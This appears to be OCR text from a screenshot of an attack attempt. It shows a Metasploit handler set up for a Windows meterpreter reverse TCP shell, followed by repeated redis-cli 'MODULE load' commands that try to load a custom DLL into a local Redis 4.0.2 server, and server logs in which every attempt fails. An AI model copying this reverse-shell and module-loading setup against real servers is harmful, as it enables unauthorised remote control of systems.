 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379>
C:\WINDOWS\system32\cmd.exe - redis-server.exe
Redis 4.0.2 (00000000/0) 64 bit
Running in standalone mode
Port: 6379
PID: 28428
http://redis.io
[28428] 04 Dec 19:31:12.377 # Server initialized
[28428] 04 Dec 19:31:12.378 * DB loaded from disk: 0.000 seconds
[28428] 04 Dec 19:31:12.378 * Ready to accept connections
[28428] 04 Dec 19:31:27.407 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:31:41.893 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:32:50.545 # Module EventLog.dll does not export RedisModule_OnLoad() symbol. Module not lo
aded.
[28428] 04 Dec 19:40:46.474 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:45:38.048 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:46:02.228 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:46:24.470 # Module redismoduletest.dll initialization failed. Module not loaded